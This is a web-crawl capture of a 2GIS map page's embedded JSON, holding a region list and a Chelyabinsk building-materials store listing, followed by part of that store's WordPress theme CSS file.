:false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"152","locale":"ru_RU","name":"Шахты","name_grammatical_cases":{"accusative":"Шахты","dative":"Шахтам","genitive":"Шахт","prepositional":"Шахтах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"sheregesh","default_pos":{"lat":52.929197,"lon":87.982971,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"206","locale":"ru_RU","name":"Шерегеш","name_grammatical_cases":{"accusative":"Шерегеш","dative":"Шерегешу","genitive":"Шерегеша","prepositional":"Шерегеше"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"shymkent","default_pos":{"lat":42.315446,"lon":69.587036,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"161","locale":"ru_KZ","name":"Шымкент","name_grammatical_cases":{"accusative":"Шымкент","dative":"Шымкенту","genitive":"Шымкента","prepositional":"Шымкенте"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"ekibastuz","default_pos":{"lat":51.717955,"lon":75.319973,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"252","locale":"ru_KZ","name":"Экибастуз","name_grammatical_cases":{"accusative":"Экибастуз","dative":"Экибастузу","genitive":"Экибастуза","prepositional":"Экибастузе"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"elista","default_pos":{"lat":46.317895,"lon":44.242367,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"153","locale":"ru_RU","name":"Элиста","name_grammatical_cases":{"accusative":"Элисту","dative":"Элисте","genitive":"Элисты","prepositional":"Элисте"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"yuzhnosakhalinsk","default_pos":{"lat":46.957628,"lon":142.728032,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"88","locale":"ru_RU","name":"Южно-Сахалинск","name_grammatical_cases":{"accusative":"Южно-Сахалинск","genitive":"Южно-Сахалинска","prepositional":"Южно-Сахалинске"},"time_zone":{"name":"Asia/Sakhalin","offset":660},"type":"region"},{"code":"yakutsk","default_pos":{"lat":62.027481,"lon":129.731774,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"50","locale":"ru_RU","name":"Якутск","name_grammatical_cases":{"accusative":"Якутск","dative":"Якутску","genitive":"Якутска","prepositional":"Якутске"},"time_zone":{"name":"Asia/Yakutsk","offset":540},"type":"region"},{"code":"yaroslavl","default_pos":{"lat":57.626035,"lon":39.884799,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"28","locale":"ru_RU","name":"Ярославль","name_grammatical_cases":{"accusative":"Ярославль","dative":"Ярославлю","genitive":"Ярославля","prepositional":"Ярославле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"armenia","default_pos":{"lat":40.161636,"lon":44.508946,"zoom":11},"domain":"am","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"253","locale":"hy_AM","name":"Հայաստան","name_grammatical_cases":{"accusative":"Երևան","dative":"Երևանի","genitive":"Երևանի","prepositional":"Երևանով"},"time_zone":{"name":"Asia/Yerevan","offset":240},"type":"region"},{"code":"el_baha","default_pos":{"lat":20.015551,"lon":41.470637,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"229","locale":"ar_SA","name":"الباحة","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"bahrain","default_pos":{"lat":26.217728,"lon":50.579366,"zoom":11},"domain":"bh","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true},"id":"233","locale":"ar_BH","name":"البحرين","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Bahrain","offset":180},"type":"region"},{"code":"el_jouf","default_pos":{"lat":29.881718,"lon":40.188787,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"230","locale":"ar_SA","name":"الجوف","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"hudud_al_shamaliya","default_pos":{"lat":30.974458,"lon":41.022215,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"226","locale":"ar_SA","name":"الحدود الشمالية","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"dammam","default_pos":{"lat":26.433634,"lon":50.111517,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"220","locale":"ar_SA","name":"الدمام","name_grammatical_cases":{"accusative":"Dammam","dative":"Dammam","genitive":"Dammam","prepositional":"Dammam"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"qasim","default_pos":{"lat":26.297954,"lon":43.966702,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":false},"id":"222","locale":"ar_SA","name":"القاسم","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"kuwait","default_pos":{"lat":29.371925,"lon":47.982355,"zoom":11},"domain":"kw","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true},"id":"235","locale":"ar_KW","name":"الكويت","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Kuwait","offset":180},"type":"region"},{"code":"medina","default_pos":{"lat":24.466753,"lon":39.608797,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"219","locale":"ar_SA","name":"المدينة","name_grammatical_cases":{"accusative":"Medina","dative":"Medina","genitive":"Medina","prepositional":"Medina"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"basra","default_pos":{"lat":30.504801,"lon":47.805738,"zoom":11},"domain":"iq","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":false},"id":"243","locale":"ar_IQ","name":"بصرة","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Baghdad","offset":180},"type":"region"},{"code":"tabuk","default_pos":{"lat":28.41104,"lon":36.563215,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"224","locale":"ar_SA","name":"تبوك","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"jizan","default_pos":{"lat":16.91211,"lon":42.618918,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"227","locale":"ar_SA","name":"جازان","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"hail","default_pos":{"lat":27.450664,"lon":41.693344,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"225","locale":"ar_SA","name":"حائل","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"qatar","default_pos":{"lat":25.241282,"lon":51.50622,"zoom":11},"domain":"qa","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"pedestrian_routing":true,"public_transport":true,"road_network":true},"id":"234","locale":"ar_QA","name":"دولة قطر","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Qatar","offset":180},"type":"region"},{"code":"asir","default_pos":{"lat":18.233112,"lon":42.509938,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"223","locale":"ar_SA","name":"عسير","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"mekka","default_pos":{"lat":21.420248,"lon":39.825424,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true,"traffic":true},"id":"218","locale":"ar_SA","name":"مكة","name_grammatical_cases":{"accusative":"Mekka","dative":"Mekka","genitive":"Mekka","prepositional":"Mekka"},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"najran","default_pos":{"lat":17.599566,"lon":44.423769,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":false,"road_network":true},"id":"228","locale":"ar_SA","name":"نجران","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"neom","default_pos":{"lat":28.110264,"lon":35.111656,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true},"id":"250","locale":"ar_SA","name":"نيوم","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"batumi","default_pos":{"lat":41.644962,"lon":41.636511,"zoom":11},"domain":"ge","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"255","locale":"ka_GE","name":"ბათუმი","name_grammatical_cases":{"accusative":"ბათუმი","dative":"ბათუმი","genitive":"ბათუმი","prepositional":"ბათუმი"},"time_zone":{"name":"Asia/Tbilisi","offset":240},"type":"region"}],"total":207},"stash_-911980541":{"items":[{"reg_bc_url":"https://stat.api.2gis.ru/?hash=v3qn4c9846G2J32416IGGGG2whosAl71G6G405A9543A0A2Huqwk27A53J182G6GG4G4IJ0JhlfEuv79884BA072B41H1JJ1H83&v=2.0","contact_groups":[{"contacts":[{"text":"+7 (351) 260‒11‒71","code":"70000001010827473","print_text":"+7 (351) 260‒11‒71","type":"phone","value":"+73512601171"},{"text":"+7 (351) 260‒11‒73","code":"70000001010827477","print_text":"+7 (351) 260‒11‒73","type":"phone","value":"+73512601173"},{"text":"+7‒912‒899‒10‒53","code":"70000001065903839","comment":"отдел продаж","print_text":"+7‒912‒899‒10‒53","type":"phone","value":"+79128991053"},{"text":"+7 (351) 261‒90‒83","code":"70000001109968464","print_text":"+7 (351) 261‒90‒83","type":"phone","value":"+73512619083"},{"url":"http://samodelkin74.ru","text":"samodelkin74.ru","code":"70000001043429500","type":"website","value":"http://link.2gis.ru/1.2/57CF2F71/webapi/20260101/project15/2111590608219071/null/v3qn4c9846G2J32416IGGGG2whosAl71G6G405A9543A0A2Huqwk27A53J182G6GG4G4IJ4JhlfEuv79884BA072B41H1JJ1H9b?http://samodelkin74.ru"},{"url":"http://самоделкин74.рф","text":"самоделкин74.рф","code":"70000001043707104","type":"website","value":"http://link.2gis.ru/1.2/4258450D/webapi/20260101/project15/2111590608219071/null/v3qn4c9846G2J32416IGGGG2whosAl71G6G405A9543A0A2Huqwk27A53J182G6GG4G4IJ4JhlfEuv79884BA072B41H1JJ1H9b?http://xn--74-6kcqfsnhgpf7a.xn--p1ai"},{"url":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A","text":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A","code":"70000001069434998","type":"whatsapp","value":"https://wa.me/79128991053?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!%0A%0A%D0%9F%D0%B8%D1%88%D1%83%20%D0%B8%D0%B7%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%202%D0%93%D0%98%D0%A1.%0A%0A"},{"url":"viber://chat/?number=79128991053","text":"viber://chat/?number=79128991053","code":"70000001069434999","type":"viber","value":"viber://chat/?number=79128991053"}],"schedule":{"Fri":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Mon":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sat":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Sun":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Thu":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Tue":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Wed":{"working_hours":[{"from":"09:00","to":"19:30"}]}}}],"is_deleted":false,"adm_div":[{"id":"1","name":"Россия","type":"country"},{"id":"1267655302447186","name":"Челябинская область","type":"region"},{"id":"70030076118168023","name":"Челябинский городской округ","type":"district_area"},{"name":"Челябинск","is_default":true,"flags":{"is_default":true,"is_district_area_center":true,"is_region_center":true},"id":"2111685095587875","type":"city","city_alias":"chelyabinsk"},{"id":"2111672210685954","name":"Советский район","type":"district"}],"links":{"entrances":[{"geometry":{"normals":["LINESTRING(61.114669 56.109172,61.416988 55.155965)"],"points":["POINT(61.416988267548888 55.155965293397145)"],"vectors":["LINESTRING(61.41696 55.156054,61.416988 55.155965)"]},"id":"70030077111892551","is_primary":false,"is_visible_on_map":true}],"nearest_parking":[{"id":"2112118907329327"},{"id":"2112118907329324"},{"id":"70030076171225924"},{"id":"70030076337878021"},{"id":"2112118907329330"},{"id":"70030076165980843"},{"id":"2112118916310682"},{"id":"70030076187455639"},{"id":"70030076171267372"},{"id":"70030076459976854"},{"id":"2112118887285029"},{"id":"2112118911703780"},{"id":"70030077096616849"},{"id":"70030076165980737"},{"id":"70030076171267468"},{"id":"70030076188247206"},{"id":"70030076165980739"},{"id":"2112118907329228"},{"id":"2112118911703778"},{"id":"70030076171225808"},{"id":"70030076165981132"},{"id":"70030077017360924"},{"id":"70030077096616876"},{"id":"70030076165980381"},{"id":"70030076171267491"},{"id":"2112118915342643"},{"id":"70030076171225802"},{"id":"70030076190935330"},{"id":"70030076187455641"},{"id":"70030076166403653"},{"id":"70030076165980480"},{"id":"70030076191060256"},{"id":"70030076190935327"},{"id":"70030076187455643"},{"id":"70030076187455642"},{"id":"70030076165980016"},{"id":"70030076171267636"},{"id":"70030076472911121"},{"id":"70030076259571159"},{"id":"70030076171267568"},{"id":"70030076190935326"},{"id":"2112118904990975"},{"id":"2112118904990965"}],"nearest_stations":[{"distance":260,"id":"2111848304345290","name":"Плеханова","route_types":["bus","trolleybus","shuttle_bus"]}]},"id":"2111590608219071","reviews":{"org_review_count_with_stars":409,"is_reviewable_on_flamp":true,"general_rating":4.3,"items":[{"is_reviewable":true,"tag":"2gis_reviews"},{"is_reviewable":true,"rating":3.2,"recommendation_count":1,"review_count":17,"tag":"flamp"}],"general_review_count_with_stars":409,"org_review_count":197,"review_count":17,"recommendation_count":1,"rating":3.2,"org_rating":4.3,"general_review_count":197,"is_reviewable":true},"schedule":{"Thu":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sat":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Tue":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Sun":{"working_hours":[{"from":"09:00","to":"17:00"}]},"Mon":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Wed":{"working_hours":[{"from":"09:00","to":"19:30"}]},"Fri":{"working_hours":[{"from":"09:00","to":"19:30"}]}},"address":{"building_id":"2111697980495715","components":[{"fias_code":"78808329-80e7-4a12-af59-7af243c77625","number":"222","street":"Российская улица","street_id":"2111801059704896","type":"street_number"}],"postcode":"454091"},"address_name":"Российская улица, 222","type":"branch","name":"Самоделкин, универмаг строительных и отделочных материалов","point":{"lat":55.155956,"lon":61.416991},"name_ex":{"extension":"универмаг строительных и отделочных материалов","primary":"Самоделкин","short_name":"Самоделкин"},"external_content":[{"count":78,"main_photo_url":"https://i8.photo.2gis.com/main/branch/15/2111590608219071/common","subtype":"common","type":"photo_album"},{"count":18,"main_photo_url":"https://i2.photo.2gis.com/main/geo/15/2111697980495715/view","subtype":"view","type":"photo_album"}],"attribute_groups":[{"is_context":false,"attributes":[{"id":"70000201006755395","name":"Доставка","tag":"covid_homedelivery"}],"is_primary":true,"name":"Услуги","rubric_ids":["102026","102043","10274","10291","1032","10377","10458","10566","10904","10905","109318","110299","110302","110306","110324","110325","110333","110344","110359","110370","110394","110404","110445","110446","110464","110477","110486","110495","110506","110512","110518","110652","110938","111594","112395","112448","112456","112611","112657","112658","112665","112683","1128","112935","113076","113077","113078","113155","1140","1141","1182","11919","1196","1197","12127","12178","12249","1233","1234","1241","1248","1273","13100","13102","13161","13648","14426","15502","1556","15769","15790","15791","159","16022","161","1617","162","16212","164","16498","165","166","16614","1667","16677","174","181","185","19290","19499","19505","19745","207","210","211","21616","242","24392","24468","255","259","278","281","282","283","284","285","287","288","291","292","309","319","321","3231","3232","3237","325","341","345","346","347","348","350","351","352","353","354","355","356","358","359","361","362","363","366","372","375","377","379","380","381","382","383","384","385","390","391","392","394","395","396","397","398","400","421","425","426","427","430","435","4383","440","442","4420","444","4480","4484","4497","457","464","469","47105","473","475","47773","487","489","50076","50084","501","503","505","508","50871","509","510","51009","51013","511","51362","51459","515","52236","52243","524","525","526","5266","5269","5272","53061","53116","53304","538","53986","54001","54067","544","54450","54452","54884","549","555","55540","556","557","558","559","561","56108","562","563","564","567","568","573","574","575","578","579","580","582","5843","589","590","591","59265","593","594","595","596","598","599","605","606","607","60725","609","610","61066","612","613","615","623","624","625","627","632","635","639","640","642","643","644","656","657","659","660","67041","677","688","696","712","71642","7406","764","766","768","773","774","776","777","785","786","802","805","809","8190","8192","8368","8402","8466","879","925","935","940","9629","9776","9777","9822","99202","993","996","9972","9973"]},{"is_context":false,"attributes":[{"id":"70000201006750805","name":"Оплата картой","tag":"general_payment_type_card"},{"id":"70000201006750769","name":"Наличный расчёт","tag":"general_payment_type_cash"},{"id":"70000201006750775","name":"Оплата через банк","tag":"general_payment_type_bank"},{"id":"70000201006756648","name":"Оплата по QR-коду","tag":"general_payment_type_qrcode"}],"is_primary":false,"name":"Способы оплаты","rubric_ids":[]},{"is_context":false,"attributes":[{"id":"70000201006753897","name":"Розница","tag":"type_of_business_type_retail"}],"is_primary":true,"name":"Тип предприятия","rubric_ids":["10106","102001","102026","102029","102043","10274","10291","10351","10377","103934","10458","1055","10566","1073","1074","10902","10904","10905","109318","110299","110302","110306","110324","110325","110329","110333","110334","110337","110344","110346","110347","110350","110361","110370","110372","110381","110390","110393","110394","110401","110420","110434","110435","110436","110443","110445","110446","110451","110454","110455","110456","110464","110480","110482","110483","110484","110486","110495","110506","110512","110516","110517","110518","110649","110652","110744","1108","110938","111508","112396","112438","112439","112441","112448","112456","112641","112665","112678","112679","112682","112683","112685","112778","112790","112797","1128","112801","112897","113076","113077","113078","113154","113155","113717","1140","1141","1182","11919","1196","1197","1206","12127","12178","12249","1233","1234","1237","1241","1242","1248","1269","1273","128","13100","13102","13161","13406","13410","13648","14190","14426","14444","14488","1549","15502","1556","1558","1559","15616","15769","1614","1616","1617","16199","16285","16397","16400","16405","16491","16498","16539","16610","16614","16623","1667","16814","16968","17017","174","181","18471","185","18978","19028","19119","19290","19490","19505","19745","204","208","209","210","211","21448","21497","21516","21616","22370","22831","24109","24184","242","24392","24468","25194","259","278","280","281","282","283","284","285","287","288","291","292","293","29502","319","3231","3232","3236","3237","325","345","346","347","350","351","352","353","354","355","356","358","359","360","361","362","363","366","367","372","373","375","376","377","378","379","380","381","382","383","384","385","387","388","389","390","391","392","394","395","396","397","398","399","400","404","408","411","425","426","427","428","430","431","432","433","435","436","437","438","4385","439","440","441","442","4420","443","444","446","447","448","4480","4484","44938","4497","450","45018","451","452","453","454","457","458","459","461","462","463","464","46726","469","47105","473","47338","47342","475","47672","47773","489","490","49784","50067","50076","50084","501","502","503","504","505","508","50840","50841","50850","50870","50871","509","510","51009","511","51105","51202","51214","513","51325","51362","51414","515","516","51746","519","51905","521","52151","52184","52187","52194","52236","52243","52256","523","524","525","526","5266","5269","5272","5276","528","52968","52971","530","53054","53061","531","53116","53139","53266","53267","53304","53308","53596","538","53833","53975","53986","540","54067","541","54394","54396","544","54409","54450","54452","54458","54460","54616","54644","54646","54649","548","54884","549","551","554","555","55540","556","557","55718","55723","55727","558","55875","559","561","56108","562","56265","563","564","56516","56669","567","568","57185","573","57364","574","575","578","5788","579","5798","580","5802","582","583","584","5843","585","58618","58621","58624","58633","58634","58828","58849","589","590","591","592","593","594","595","59511","596","598","599","600","602","604","605","606","607","60732","608","609","610","61066","611","612","613","614","615","616","618","623","624","626","627","631","632","635","639","640","641","642","643","644","645","6510","654","655","656","657","658","659","660","665","669","670","67041","671","67128","674","677","686","688","690","691","69342","696","697","698","70039","70164","705","712","71642","71648","719","7406","7579","7591","764","766","7662","7666","7669","768","773","774","776","777","785","786","7949","7960","7988","802","805","8065","807","809","8199","834","8466","8740","8743","879","9102","9228","923","925","935","936","937","940","945","9629","9776","9777","9822","99202","99209","993","996","9972","9973"]}],"rubrics":[{"name":"Стройматериалы","parent_id":"42867","short_id":9777,"alias":"strojjmaterialy","id":"9777","kind":"primary"},{"name":"Погонажные изделия","parent_id":"42867","short_id":766,"alias":"pogonazhnye_izdeliya","id":"766","kind":"additional"},{"name":"Сухие строительные смеси","parent_id":"42867","short_id":578,"alias":"sukhie_stroitelnye_smesi","id":"578","kind":"additional"},{"name":"Сантехника","parent_id":"9","short_id":291,"alias":"santekhnika","id":"291","kind":"additional"},{"name":"Светотехника","parent_id":"42863","short_id":591,"alias":"svetotekhnika","id":"591","kind":"additional"},{"name":"Бытовая химия","parent_id":"11","short_id":362,"alias":"bytovaya_khimiya","id":"362","kind":"additional"},{"name":"Электротехника","parent_id":"42863","short_id":399,"alias":"ehlektrotekhnika","id":"399","kind":"additional"},{"name":"Электроинструмент","parent_id":"15","short_id":599,"alias":"ehlektroinstrument","id":"599","kind":"additional"},{"name":"Замки и скобяные изделия","parent_id":"42867","short_id":594,"alias":"zamki_i_skobyanye_izdeliya","id":"594","kind":"additional"},{"name":"Мебельная фурнитура","parent_id":"787","short_id":351,"alias":"mebelnaya_furnitura","id":"351","kind":"additional"},{"name":"Посуда","parent_id":"11","short_id":396,"alias":"posuda","id":"396","kind":"additional"},{"name":"Герметики и клеи","parent_id":"42867","short_id":582,"alias":"germetiki_i_klei","id":"582","kind":"additional"},{"name":"Аксессуары для ванных комнат","parent_id":"6547","short_id":53304,"alias":"aksessuary_dlya_vannykh_komnat","id":"53304","kind":"additional"},{"name":"Одноразовая посуда","parent_id":"11","short_id":632,"alias":"odnorazovaya_posuda","id":"632","kind":"additional"},{"name":"Мебельные ткани","parent_id":"787","short_id":785,"alias":"mebelnye_tkani","id":"785","kind":"additional"},{"name":"Крепёж","parent_id":"42867","short_id":805,"alias":"krepjozh","id":"805","kind":"additional"},{"name":"Нетканые и технические материалы","parent_id":"42872","short_id":554,"alias":"netkanye_i_tekhnicheskie_materialy","id":"554","kind":"additional"},{"name":"Комплектующие для дверей","parent_id":"42867","short_id":10458,"alias":"komplektuyushhie_dlya_dverejj","id":"10458","kind":"additional"},{"name":"Садовый инвентарь","parent_id":"11","short_id":397,"alias":"sadovyjj_inventar","id":"397","kind":"additional"},{"name":"Хозтовары","parent_id":"11","short_id":398,"alias":"khoztovary","id":"398","kind":"additional"}]}],"total":1}};
        var userTime = Date.now();

        
            var stamp = '00d29a925579';
        

        var app = require('appStart');
        app.init('firmsonmap');
    </script></body></html>


--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
